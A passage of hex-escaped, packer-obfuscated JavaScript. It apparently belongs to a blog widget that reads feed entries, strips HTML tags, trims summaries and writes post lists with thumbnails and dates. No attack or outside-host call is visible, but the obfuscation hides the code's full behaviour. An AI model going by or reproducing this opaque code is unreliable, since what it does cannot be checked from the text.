58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x42\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x43\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x34\x45\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x46\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x38\x6c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x7c\x38\x41\x7c\x38\x42\x7c\x38\x75\x7c\x38\x6a\x7c\x38\x61\x7c\x38\x69\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x52\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x43\x7c\x38\x6b\x7c\x36\x6c\x7c\x38\x44\x7c\x38\x59\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x36\x6e\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x38\x5a\x7c\x39\x68\x7c\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x69\x7c\x36\x6b\x7c\x38\x58\x7c\x38\x4f\x7c\x38\x57\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x46\x7c\x38\x4e\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x37\x50\x7c\x37\x51\x7c\x37\x76\x7c\x37\x4f\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x47\x7c\x36\x50\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x51\x7c\x36\x78\x7c\x36\x44\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x75\x7c\x36\x6f\x7c\x36\x77\x7c\x36\x76\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x5a\x7c\x36\x46\x7c\x37\x62\x7c\x37\x61\x7c\x37\x78\x7c\x36\x6d\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x77\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x46\x7c\x37\x75\x7c\x37\x6c\x7c\x37\x74\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x63\x7c\x37\x6b\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x45\x7c\x39\x74\x7c\x61\x68\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x39\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x62\x32\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x38\x31\x7c\x62\x39\x7c\x62\x61\x7c\x62\x33\x7c\x61\x54\x7c\x61\x4c\x7c\x61\x53\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x62\x63\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x44\x7c\x61\x4b\x7c\x61\x4d\x7c\x61\x4e\x7c\x39\x30\x7c\x37\x30\x7c\x61\x50\x7c\x37\x39\x7c\x39\x35\x7c\x61\x51\x7c\x61\x52\x7c\x62\x62\x7c\x61\x55\x7c\x62\x64\x7c\x62\x6e\x7c\x62\x78\x7c\x62\x41\x7c\x62\x7a\x7c\x62\x77\x7c\x62\x44\x7c\x62\x43\x7c\x62\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x79\x7c\x62\x76\x7c\x62\x6d\x7c\x62\x74\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x65\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x48\x7c\x61\x43\x7c\x61\x32\x7c\x61\x41\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4c\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x37\x37\x7c\x37\x32\x7c\x37\x31\x7c\x37\x38\x7c\x37\x33\x7c\x37\x36\x7c\x37\x34\x7c\x61\x42\x7c\x39\x59\x7c\x39\x5a\x7c\x39\x54\x7c\x39\x4a\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x61\x30\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x33\x7c\x39\x4b\x7c\x61\x31\x7c\x37\x35\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x74\x7c\x61\x6a\x7c\x61\x62\x7c\x61\x69\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x33\x7c\x61\x61\x7c\x61\x63\x7c\x39\x31\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x38\x38\x7c\x38\x37\x7c\x38\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x67\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x61\x4f\x7c\x39\x34\x7c\x38\x30\x7c\x39\x32\x7c\x38\x33\x5c\x27\x2e\x36\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\